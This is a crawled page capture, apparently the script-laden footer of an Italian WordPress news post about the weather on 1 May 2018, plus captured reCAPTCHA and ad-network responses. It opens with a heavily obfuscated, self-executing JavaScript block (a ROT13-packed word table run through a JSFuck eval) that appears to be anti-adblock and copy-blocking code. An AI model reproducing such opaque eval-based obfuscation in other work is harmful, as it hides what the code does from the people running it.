v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"33104","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"880853275"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"6f794c8bf9b9e3f3228c9092be93ebe6","currentUrl":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/?amp=1","urlMetricSlug":"ec5979242f8e4b6d15688ea14d15c65a","cachePurgePostId":33104,"urlMetricHMAC":"533d06c712037c42f274e9e7c7109879","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Ftempo-del-1-maggio-2018%2F
body_size: -146
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/tempo-del-1-maggio-2018\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/tempo-del-1-maggio-2018\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eb-WqlX0IlUBuwFToItSEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021723692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVllMWaPmdLebkkz336VYOqWQn5pHmMc80szbbk7hT4whVNHOgyTnr6TpblquzT4GLtRSoFngwYSHQL7lKnGDJyROclwSb_5vzghaw3V6dohZDRp1GpIWESH3mTetrHWymo1Fp-vFRmq1rR7rLLEo0RNKfVyL2mAgBOQyLWZOFr7oWvbg58SsF0Avpu/_/ad/listing--cpm-ad./gfx/ad--ad-hrule._google_ads/
body_size: -1290
content:
window['7e092c83-259f-4187-9005-99d2e8fe2ccb'] = true;